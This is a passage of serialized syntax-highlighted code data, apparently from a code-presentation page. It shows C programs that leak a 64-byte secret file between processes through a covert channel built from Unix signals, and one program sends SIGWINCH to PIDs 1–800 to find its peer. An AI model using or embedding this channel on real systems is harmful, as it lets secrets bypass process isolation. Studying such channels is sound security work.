puts",props:{style:{color:"#268BD2"}}},{content:"(",props:{style:{color:"#657B83"}}},{content:'""',props:{style:{color:"#2AA198"}}},{content:");",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"}",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"void ",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:"handler",props:{style:{color:"#268BD2"}}},{content:"(",props:{style:{color:"#657B83"}}},{content:"int",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:" sig, ",props:{style:{color:"#657B83"}}},{content:"siginfo_t*",props:{style:{color:"#859900"}}},{content:" info, ",props:{style:{color:"#657B83"}}},{content:"void",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:"*",props:{style:{color:"#859900"}}},{content:" context) {",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"  switch",props:{style:{color:"#859900"}}},{content:" (sig) {",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"    case",props:{style:{color:"#859900"}}},{content:" SIGWINCH:",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"      pid ",props:{style:{color:"#657B83"}}},{content:"= ",props:{style:{color:"#859900"}}},{content:"info",props:{style:{color:"#268BD2"}}},{content:"->",props:{style:{color:"#657B83"}}},{content:"si_pid",props:{style:{color:"#268BD2"}}},{content:";",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"      break",props:{style:{color:"#859900"}}},{content:";",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"    case",props:{style:{color:"#859900"}}},{content:" SIG00:",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"      read_half_hex",props:{style:{color:"#268BD2"}}},{content:"(",props:{style:{color:"#657B83"}}},{content:"0b",props:{style:{color:"#859900"}}},{content:"00",props:{style:{color:"#D33682"}}},{content:");",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"      break",props:{style:{color:"#859900"}}},{content:";",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"    case",props:{style:{color:"#859900"}}},{content:" SIG01:",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"      read_half_hex",props:{style:{color:"#268BD2"}}},{content:"(",props:{style:{color:"#657B83"}}},{content:"0b",props:{style:{color:"#859900"}}},{content:"01",props:{style:{color:"#D33682"}}},{content:");",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"      break",props:{style:{color:"#859900"}}},{content:";",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"    case",props:{style:{color:"#859900"}}},{content:" SIG10:",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"      read_half_hex",props:{style:{color:"#268BD2"}}},{content:"(",props:{style:{color:"#657B83"}}},{content:"0b",props:{style:{color:"#859900"}}},{content:"10",props:{style:{color:"#D33682"}}},{content:");",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"      break",props:{style:{color:"#859900"}}},{content:";",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"    case",props:{style:{color:"#859900"}}},{content:" SIG11:",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"      read_half_hex",props:{style:{color:"#268BD2"}}},{content:"(",props:{style:{color:"#657B83"}}},{content:"0b",props:{style:{color:"#859900"}}},{content:"11",props:{style:{color:"#D33682"}}},{content:");",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"      break",props:{style:{color:"#859900"}}},{content:";",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"    default",props:{style:{color:"#859900"}}},{content:":",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"      exit",props:{style:{color:"#268BD2"}}},{content:"(",props:{style:{color:"#657B83"}}},{content:"222",props:{style:{color:"#D33682"}}},{content:");",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"      break",props:{style:{color:"#859900"}}},{content:";",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"  }",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"}",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"int ",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:"main",props:{style:{color:"#268BD2"}}},{content:"() {",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"  self ",props:{style:{color:"#657B83"}}},{content:"= ",props:{style:{color:"#859900"}}},{content:"getpid",props:{style:{color:"#268BD2"}}},{content:"();",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"  // we need to set it to \\0 manually",props:{style:{color:"#93A1A1",fontStyle:"italic"}}}]},{tokens:[{content:"  //   buffer[64] = '\\0';",props:{style:{color:"#93A1A1",fontStyle:"italic"}}}]},{tokens:[{content:"  memset",props:{style:{color:"#268BD2"}}},{content:"((",props:{style:{color:"#657B83"}}},{content:"void",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:"*",props:{style:{color:"#859900"}}},{content:")buffer, ",props:{style:{color:"#657B83"}}},{content:"0",props:{style:{color:"#D33682"}}},{content:", ",props:{style:{color:"#657B83"}}},{content:"sizeof",props:{style:{color:"#859900"}}},{content:"(buffer));",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"  // register action",props:{style:{color:"#93A1A1",fontStyle:"italic"}}}]},{tokens:[{content:"  struct",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:" sigaction act ",props:{style:{color:"#657B83"}}},{content:"=",props:{style:{color:"#859900"}}},{content:" {",props:{style:{color:"#657B83"}}},{content:"0",props:{style:{color:"#D33682"}}},{content:"};",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"  act",props:{style:{color:"#268BD2"}}},{content:".",props:{style:{color:"#657B83"}}},{content:"sa_sigaction ",props:{style:{color:"#268BD2"}}},{content:"= &",props:{style:{color:"#859900"}}},{content:"handler;",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"  act",props:{style:{color:"#268BD2"}}},{content:".",props:{style:{color:"#657B83"}}},{content:"sa_flags ",props:{style:{color:"#268BD2"}}},{content:"=",props:{style:{color:"#859900"}}},{content:" SA_SIGINFO;",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"  sigaction",props:{style:{color:"#268BD2"}}},{content:"(SIGWINCH, ",props:{style:{color:"#657B83"}}},{content:"&",props:{style:{color:"#859900"}}},{content:"act, ",props:{style:{color:"#657B83"}}},{content:"NULL",props:{style:{color:"#B58900"}}},{content:");",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"  sigaction",props:{style:{color:"#268BD2"}}},{content:"(SIG00, ",props:{style:{color:"#657B83"}}},{content:"&",props:{style:{color:"#859900"}}},{content:"act, ",props:{style:{color:"#657B83"}}},{content:"NULL",props:{style:{color:"#B58900"}}},{content:");",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"  sigaction",props:{style:{color:"#268BD2"}}},{content:"(SIG01, ",props:{style:{color:"#657B83"}}},{content:"&",props:{style:{color:"#859900"}}},{content:"act, ",props:{style:{color:"#657B83"}}},{content:"NULL",props:{style:{color:"#B58900"}}},{content:");",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"  sigaction",props:{style:{color:"#268BD2"}}},{content:"(SIG10, ",props:{style:{color:"#657B83"}}},{content:"&",props:{style:{color:"#859900"}}},{content:"act, ",props:{style:{color:"#657B83"}}},{content:"NULL",props:{style:{color:"#B58900"}}},{content:");",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"  sigaction",props:{style:{color:"#268BD2"}}},{content:"(SIG11, ",props:{style:{color:"#657B83"}}},{content:"&",props:{style:{color:"#859900"}}},{content:"act, ",props:{style:{color:"#657B83"}}},{content:"NULL",props:{style:{color:"#B58900"}}},{content:");",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"  // broadcast SIGWINCH",props:{style:{color:"#93A1A1",fontStyle:"italic"}}}]},{tokens:[{content:"  pid_t",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:" i ",props:{style:{color:"#657B83"}}},{content:"=",props:{style:{color:"#859900"}}},{content:" PID_START;",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"  while",props:{style:{color:"#859900"}}},{content:" (",props:{style:{color:"#657B83"}}},{content:"!",props:{style:{color:"#859900"}}},{content:"success) {",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"    if",props:{style:{color:"#859900"}}},{content:" (i ",props:{style:{color:"#657B83"}}},{content:"!=",props:{style:{color:"#859900"}}},{content:" self)",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"      kill",props:{style:{color:"#268BD2"}}},{content:"(i, SIGWINCH);",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"    i",props:{style:{color:"#657B83"}}},{content:"++",props:{style:{color:"#859900"}}},{content:";",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"    if",props:{style:{color:"#859900"}}},{content:" (i ",props:{style:{color:"#657B83"}}},{content:">",props:{style:{color:"#859900"}}},{content:" PID_END)",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"      i ",props:{style:{color:"#657B83"}}},{content:"=",props:{style:{color:"#859900"}}},{content:" PID_START;",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"  }",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"  // output",props:{style:{color:"#93A1A1",fontStyle:"italic"}}}]},{tokens:[{content:"  output",props:{style:{color:"#268BD2"}}},{content:"();",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"  return ",props:{style:{color:"#859900"}}},{content:"0",props:{style:{color:"#D33682"}}},{content:";",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"}",props:{style:{color:"#657B83"}}}]}],lang:"c"},annotations:[]}]},{northPanel:{tabs:["common.h","alice.c","bob.c"],active:"bob.c",heightRatio:1},southPanel:void 0,files:[{name:"common.h",focus:"",code:{lines:[{tokens:[{content:"#define ",props:{style:{color:"#859900"}}},{content:"PID_START ",props:{style:{color:"#268BD2"}}},{content:"1",props:{style:{color:"#D33682"}}}]},{tokens:[{content:"#define ",props:{style:{color:"#859900"}}},{content:"PID_END ",props:{style:{color:"#268BD2"}}},{content:"800",props:{style:{color:"#D33682"}}}]},{tokens:[{content:"",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"// to send one hex digit 0bxyzw",props:{style:{color:"#93A1A1",fontStyle:"italic"}}}]},{tokens:[{content:"// send zw",props:{style:{color:"#93A1A1",fontStyle:"italic"}}}]},{tokens:[{content:"// send xy",props:{style:{color:"#93A1A1",fontStyle:"italic"}}}]},{tokens:[{content:"",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"#define ",props:{style:{color:"#859900"}}},{content:"SIG00",props:{style:{color:"#268BD2"}}},{content:" SIGUSR1",props:{style:{color:"#B58900"}}}]},{tokens:[{content:"#define ",props:{style:{color:"#859900"}}},{content:"SIG01",props:{style:{color:"#268BD2"}}},{content:" SIGUSR2",props:{style:{color:"#B58900"}}}]},{tokens:[{content:"#define ",props:{style:{color:"#859900"}}},{content:"SIG10",props:{style:{color:"#268BD2"}}},{content:" SIGURG",props:{style:{color:"#B58900"}}}]},{tokens:[{content:"#define ",props:{style:{color:"#859900"}}},{content:"SIG11",props:{style:{color:"#268BD2"}}},{content:" SIGCHLD",props:{style:{color:"#B58900"}}}]}],lang:"c"},annotations:[]},{name:"alice.c",focus:"",code:{lines:[{tokens:[{content:"#include ",props:{style:{color:"#859900"}}},{content:"<ctype.h>",props:{style:{color:"#2AA198"}}}]},{tokens:[{content:"#include ",props:{style:{color:"#859900"}}},{content:"<signal.h>",props:{style:{color:"#2AA198"}}}]},{tokens:[{content:"#include ",props:{style:{color:"#859900"}}},{content:"<stdbool.h>",props:{style:{color:"#2AA198"}}}]},{tokens:[{content:"#include ",props:{style:{color:"#859900"}}},{content:"<stdio.h>",props:{style:{color:"#2AA198"}}}]},{tokens:[{content:"#include ",props:{style:{color:"#859900"}}},{content:"<stdlib.h>",props:{style:{color:"#2AA198"}}}]},{tokens:[{content:"#include ",props:{style:{color:"#859900"}}},{content:"<string.h>",props:{style:{color:"#2AA198"}}}]},{tokens:[{content:"#include ",props:{style:{color:"#859900"}}},{content:"<sys/types.h>",props:{style:{color:"#2AA198"}}}]},{tokens:[{content:"#include ",props:{style:{color:"#859900"}}},{content:"<unistd.h>",props:{style:{color:"#2AA198"}}}]},{tokens:[{content:"#include ",props:{style:{color:"#859900"}}},{content:'"common.h"',props:{style:{color:"#2AA198"}}}]},{tokens:[{content:"",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"volatile pid_t",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:" pid ",props:{style:{color:"#657B83"}}},{content:"= ",props:{style:{color:"#859900"}}},{content:"0",props:{style:{color:"#D33682"}}},{content:";",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"volatile bool",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:" start ",props:{style:{color:"#657B83"}}},{content:"= ",props:{style:{color:"#859900"}}},{content:"false",props:{style:{color:"#B58900"}}},{content:";",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"char",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:" buffer[",props:{style:{color:"#657B83"}}},{content:"65",props:{style:{color:"#D33682"}}},{content:"];",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"void ",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:"handler",props:{style:{color:"#268BD2"}}},{content:"(",props:{style:{color:"#657B83"}}},{content:"int",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:" sig, ",props:{style:{color:"#657B83"}}},{content:"siginfo_t*",props:{style:{color:"#859900"}}},{content:" info, ",props:{style:{color:"#657B83"}}},{content:"void",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:"*",props:{style:{color:"#859900"}}},{content:" context) {",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"  if",props:{style:{color:"#859900"}}},{content:" (sig ",props:{style:{color:"#657B83"}}},{content:"==",props:{style:{color:"#859900"}}},{content:" SIGWINCH) {",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"    if",props:{style:{color:"#859900"}}},{content:" (pid ",props:{style:{color:"#657B83"}}},{content:"== ",props:{style:{color:"#859900"}}},{content:"0",props:{style:{color:"#D33682"}}},{content:") {",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"      pid ",props:{style:{color:"#657B83"}}},{content:"= ",props:{style:{color:"#859900"}}},{content:"info",props:{style:{color:"#268BD2"}}},{content:"->",props:{style:{color:"#657B83"}}},{content:"si_pid",props:{style:{color:"#268BD2"}}},{content:";",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"      start ",props:{style:{color:"#657B83"}}},{content:"= ",props:{style:{color:"#859900"}}},{content:"true",props:{style:{color:"#B58900"}}},{content:";",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"    }",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"  }",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"}",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"void ",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:"send_hex",props:{style:{color:"#268BD2"}}},{content:"(",props:{style:{color:"#657B83"}}},{content:"int",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:" hex);",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"void ",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:"send_half_hex",props:{style:{color:"#268BD2"}}},{content:"(",props:{style:{color:"#657B83"}}},{content:"int",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:" val);",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"int ",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:"main",props:{style:{color:"#268BD2"}}},{content:"() {",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"  // register actions",props:{style:{color:"#93A1A1",fontStyle:"italic"}}}]},{tokens:[{content:"  struct",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:" sigaction act ",props:{style:{color:"#657B83"}}},{content:"=",props:{style:{color:"#859900"}}},{content:" {",props:{style:{color:"#657B83"}}},{content:"0",props:{style:{color:"#D33682"}}},{content:"};",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"  act",props:{style:{color:"#268BD2"}}},{content:".",props:{style:{color:"#657B83"}}},{content:"sa_sigaction ",props:{style:{color:"#268BD2"}}},{content:"= &",props:{style:{color:"#859900"}}},{content:"handler;",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"  act",props:{style:{color:"#268BD2"}}},{content:".",props:{style:{color:"#657B83"}}},{content:"sa_flags ",props:{style:{color:"#268BD2"}}},{content:"=",props:{style:{color:"#859900"}}},{content:" SA_SIGINFO;",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"  if",props:{style:{color:"#859900"}}},{content:" (",props:{style:{color:"#657B83"}}},{content:"0 ",props:{style:{color:"#D33682"}}},{content:"!= ",props:{style:{color:"#859900"}}},{content:"sigaction",props:{style:{color:"#268BD2"}}},{content:"(SIGWINCH, ",props:{style:{color:"#657B83"}}},{content:"&",props:{style:{color:"#859900"}}},{content:"act, ",props:{style:{color:"#657B83"}}},{content:"NULL",props:{style:{color:"#B58900"}}},{content:")) {",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"    return -",props:{style:{color:"#859900"}}},{content:"1",props:{style:{color:"#D33682"}}},{content:";",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"  }",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"  // read secret",props:{style:{color:"#93A1A1",fontStyle:"italic"}}}]},{tokens:[{content:"  FILE",props:{style:{color:"#657B83"}}},{content:"*",props:{style:{color:"#859900"}}},{content:" file;",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"  file ",props:{style:{color:"#657B83"}}},{content:"= ",props:{style:{color:"#859900"}}},{content:"fopen",props:{style:{color:"#268BD2"}}},{content:"(",props:{style:{color:"#657B83"}}},{content:'"./secret"',props:{style:{color:"#2AA198"}}},{content:", ",props:{style:{color:"#657B83"}}},{content:'"r"',props:{style:{color:"#2AA198"}}},{content:");",props:{style:{color:"#657B83"}}},{content:"  // assume success",props:{style:{color:"#93A1A1",fontStyle:"italic"}}}]},{tokens:[{content:"  fread",props:{style:{color:"#268BD2"}}},{content:"(buffer, ",props:{style:{color:"#657B83"}}},{content:"64",props:{style:{color:"#D33682"}}},{content:", ",props:{style:{color:"#657B83"}}},{content:"1",props:{style:{color:"#D33682"}}},{content:", file);",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"  printf",props:{style:{color:"#268BD2"}}},{content:"(",props:{style:{color:"#657B83"}}},{content:'"Read"',props:{style:{color:"#2AA198"}}},{content:");",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"  // wait for bob",props:{style:{color:"#93A1A1",fontStyle:"italic"}}}]},{tokens:[{content:"  while",props:{style:{color:"#859900"}}},{content:" (",props:{style:{color:"#657B83"}}},{content:"!",props:{style:{color:"#859900"}}},{content:"start) {",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"    // do nothing",props:{style:{color:"#93A1A1",fontStyle:"italic"}}}]},{tokens:[{content:"  }",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"  // send data",props:{style:{color:"#93A1A1",fontStyle:"italic"}}}]},{tokens:[{content:"  for",props:{style:{color:"#859900"}}},{content:" (",props:{style:{color:"#657B83"}}},{content:"int",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:" i ",props:{style:{color:"#657B83"}}},{content:"= ",props:{style:{color:"#859900"}}},{content:"0",props:{style:{color:"#D33682"}}},{content:", hex; i ",props:{style:{color:"#657B83"}}},{content:"< ",props:{style:{color:"#859900"}}},{content:"64",props:{style:{color:"#D33682"}}},{content:"; i",props:{style:{color:"#657B83"}}},{content:"++",props:{style:{color:"#859900"}}},{content:") {",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"    // get the hex digit",props:{style:{color:"#93A1A1",fontStyle:"italic"}}}]},{tokens:[{content:"    char",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:" ch ",props:{style:{color:"#657B83"}}},{content:"=",props:{style:{color:"#859900"}}},{content:" buffer[i];",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"    if",props:{style:{color:"#859900"}}},{content:" (",props:{style:{color:"#657B83"}}},{content:"isalpha",props:{style:{color:"#268BD2"}}},{content:"(ch)) {",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"      hex ",props:{style:{color:"#657B83"}}},{content:"=",props:{style:{color:"#859900"}}},{content:" ch ",props:{style:{color:"#657B83"}}},{content:"- ",props:{style:{color:"#859900"}}},{content:"'a' ",props:{style:{color:"#2AA198"}}},{content:"+ ",props:{style:{color:"#859900"}}},{content:"10",props:{style:{color:"#D33682"}}},{content:";",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"    } ",props:{style:{color:"#657B83"}}},{content:"else",props:{style:{color:"#859900"}}},{content:" {",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"      hex ",props:{style:{color:"#657B83"}}},{content:"=",props:{style:{color:"#859900"}}},{content:" ch ",props:{style:{color:"#657B83"}}},{content:"- ",props:{style:{color:"#859900"}}},{content:"'0'",props:{style:{color:"#2AA198"}}},{content:";",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"    }",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"    printf",props:{style:{color:"#268BD2"}}},{content:"(",props:{style:{color:"#657B83"}}},{content:'"send hex ',props:{style:{color:"#2AA198"}}},{content:"%d\\n",props:{style:{color:"#CB4B16"}}},{content:'"',props:{style:{color:"#2AA198"}}},{content:", hex);",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"    fflush",props:{style:{color:"#268BD2"}}},{content:"(stdout);",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"    send_hex",props:{style:{color:"#268BD2"}}},{content:"(hex);",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"  }",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"  return ",props:{style:{color:"#859900"}}},{content:"0",props:{style:{color:"#D33682"}}},{content:";",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"}",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"void ",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:"send_hex",props:{style:{color:"#268BD2"}}},{content:"(",props:{style:{color:"#657B83"}}},{content:"int",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:" hex) {",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"  int",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:" low ",props:{style:{color:"#657B83"}}},{content:"=",props:{style:{color:"#859900"}}},{content:" hex ",props:{style:{color:"#657B83"}}},{content:"& 0b",props:{style:{color:"#859900"}}},{content:"0011",props:{style:{color:"#D33682"}}},{content:";",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"  int",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:" high ",props:{style:{color:"#657B83"}}},{content:"=",props:{style:{color:"#859900"}}},{content:" hex ",props:{style:{color:"#657B83"}}},{content:">> ",props:{style:{color:"#859900"}}},{content:"2",props:{style:{color:"#D33682"}}},{content:";",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"  // send low first",props:{style:{color:"#93A1A1",fontStyle:"italic"}}}]},{tokens:[{content:"  send_half_hex",props:{style:{color:"#268BD2"}}},{content:"(low);",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"  usleep",props:{style:{color:"#268BD2"}}},{content:"(",props:{style:{color:"#657B83"}}},{content:"100",props:{style:{color:"#D33682"}}},{content:");",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"  send_half_hex",props:{style:{color:"#268BD2"}}},{content:"(high);",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"  usleep",props:{style:{color:"#268BD2"}}},{content:"(",props:{style:{color:"#657B83"}}},{content:"100",props:{style:{color:"#D33682"}}},{content:");",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"}",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"void ",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:"send_half_hex",props:{style:{color:"#268BD2"}}},{content:"(",props:{style:{color:"#657B83"}}},{content:"int",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:" val) {",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"  switch",props:{style:{color:"#859900"}}},{content:" (val) {",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"    case 0b",props:{style:{color:"#859900"}}},{content:"00",props:{style:{color:"#D33682"}}},{content:":",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"      kill",props:{style:{color:"#268BD2"}}},{content:"(pid, SIG00);",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"      break",props:{style:{color:"#859900"}}},{content:";",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"    case 0b",props:{style:{color:"#859900"}}},{content:"01",props:{style:{color:"#D33682"}}},{content:":",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"      kill",props:{style:{color:"#268BD2"}}},{content:"(pid, SIG01);",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"      break",props:{style:{color:"#859900"}}},{content:";",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"    case 0b",props:{style:{color:"#859900"}}},{content:"10",props:{style:{color:"#D33682"}}},{content:":",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"      kill",props:{style:{color:"#268BD2"}}},{content:"(pid, SIG10);",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"      break",props:{style:{color:"#859900"}}},{content:";",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"    case 0b",props:{style:{color:"#859900"}}},{content:"11",props:{style:{color:"#D33682"}}},{content:":",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"      kill",props:{style:{color:"#268BD2"}}},{content:"(pid, SIG11);",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"      break",props:{style:{color:"#859900"}}},{content:";",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"    default",props:{style:{color:"#859900"}}},{content:":",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"      break",props:{style:{color:"#859900"}}},{content:";",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"  }",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"}",props:{style:{color:"#657B83"}}}]}],lang:"c"},annotations:[]},{name:"bob.c",focus:"",code:{lines:[{tokens:[{content:"#include ",props:{style:{color:"#859900"}}},{content:"<ctype.h>",props:{style:{color:"#2AA198"}}}]},{tokens:[{content:"#include ",props:{style:{color:"#859900"}}},{content:"<signal.h>",props:{style:{color:"#2AA198"}}}]},{tokens:[{content:"#include ",props:{style:{color:"#859900"}}},{content:"<stdbool.h>",props:{style:{color:"#2AA198"}}}]},{tokens:[{content:"#include ",props:{style:{color:"#859900"}}},{content:"<stdio.h>",props:{style:{color:"#2AA198"}}}]},{tokens:[{content:"#include ",props:{style:{color:"#859900"}}},{content:"<stdlib.h>",props:{style:{color:"#2AA198"}}}]},{tokens:[{content:"#include ",props:{style:{color:"#859900"}}},{content:"<string.h>",props:{style:{color:"#2AA198"}}}]},{tokens:[{content:"#include ",props:{style:{color:"#859900"}}},{content:"<sys/types.h>",props:{style:{color:"#2AA198"}}}]},{tokens:[{content:"#include ",props:{style:{color:"#859900"}}},{content:"<unistd.h>",props:{style:{color:"#2AA198"}}}]},{tokens:[{content:"#include ",props:{style:{color:"#859900"}}},{content:'"common.h"',props:{style:{color:"#2AA198"}}}]},{tokens:[{content:"",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"volatile pid_t",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:" pid ",props:{style:{color:"#657B83"}}},{content:"= ",props:{style:{color:"#859900"}}},{content:"0",props:{style:{color:"#D33682"}}},{content:";",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"volatile bool",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:" success ",props:{style:{color:"#657B83"}}},{content:"= ",props:{style:{color:"#859900"}}},{content:"false",props:{style:{color:"#B58900"}}},{content:";",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"volatile bool",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:" write_low ",props:{style:{color:"#657B83"}}},{content:"= ",props:{style:{color:"#859900"}}},{content:"true",props:{style:{color:"#B58900"}}},{content:";",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"volatile int",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:" cnt ",props:{style:{color:"#657B83"}}},{content:"= ",props:{style:{color:"#859900"}}},{content:"0",props:{style:{color:"#D33682"}}},{content:";",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"volatile int",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:" buffer[",props:{style:{color:"#657B83"}}},{content:"64",props:{style:{color:"#D33682"}}},{content:"];",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"pid_t",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:" self;",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"void ",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:"read_half_hex",props:{style:{color:"#268BD2"}}},{content:"(",props:{style:{color:"#657B83"}}},{content:"int",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:" val) {",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"  if",props:{style:{color:"#859900"}}},{content:" (write_low) {",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"    buffer[cnt] 